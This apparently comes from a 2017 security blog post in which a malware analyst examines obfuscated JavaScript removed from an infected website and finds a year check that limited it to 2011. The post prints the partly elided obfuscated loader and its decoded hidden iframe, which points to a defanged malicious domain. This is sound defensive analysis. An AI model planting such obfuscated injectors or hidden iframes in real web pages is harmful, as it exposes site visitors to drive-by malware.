Some sites may stay infected or not properly cleaned for years. Eventually, they come to us and we clean them. It doesn’t matter whether the malware is old or new. But old malware may tell stories for those who can read it.

For example, this February (2017), we cleaned one site with infected JavaScript files. There was nothing special; everything was cleaned automatically. However our analyst, Moe Obaid ,decided to take a look at the removed code:



date=new Date();var ar="pE=C r:]?me;...cw{ 'nBgNA>}h)ly";try{gserkewg();}catch(a){k=new Boolean().toString()};var ar2="f12,0,60,12,24,-33,...skipped...126,-63,69,-72,6,9,54,-105,-21,0,120]".replace(k.substr(0,1),'[');

pau="rn ev2010".replace(date.getFullYear()-1,"al");e=new Function("","retu"+pau);

e=e();ar2=e(ar2);s="";var pos=0;

for(i=0;i<ar2.length;i++){pos+=parseInt(k.replace("false","0asd"))+ar2[i]/3;s+=ar.substr(pos,1);e(s);The obfuscation was quite familiar, but this time my attention was drawn to the following code:

pau="rn ev2010".replace(date.getFullYear()-1,"al");In order to deobfuscate the code, the result of this expression should be "rn eval" (to form the "return eval") in the next statement. But as you can see, this could only happen back in 2011! So I had to slightly modify the code to deobfuscate it, which gave me this code for invisible iframe:

<i f r a m e src='hxxp://g3service[.]ru/in.php?a=QQkFBwQEAAADBgAGEkcJBQcEAQQHDQAMAg==' width='10' height='10' style='visibility:hidden;position:absolute;left:0;top:0;'></i f r a m e>Indeed, this malware was active back in June of 2011 and now the domain is defunct.

This information is enough to tell us that the malware was designed to only work in 2011 (back then hackers liked to use disposable domains for just a few days or even hours) and that the site hasn’t been properly cleaned for more than five years. Since 2012, that defunct malware stayed there like a ghost from the past.